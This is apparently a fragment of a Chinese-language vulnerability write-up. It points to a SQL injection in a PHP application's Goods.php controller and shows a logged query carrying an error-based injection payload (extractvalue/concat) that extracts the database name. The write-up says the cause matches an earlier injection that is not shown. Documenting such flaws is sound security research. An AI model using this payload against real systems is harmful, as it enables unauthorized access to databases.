 SELECT * FROM `wp_opentime` WHERE ( pid=23 and extractvalue(1,concat(0x7e,(select database()))) ) LIMIT 1这个洞在applicationindexcontrollerGoods.php 漏洞成因与上面的sql注入一致,我就不重复说了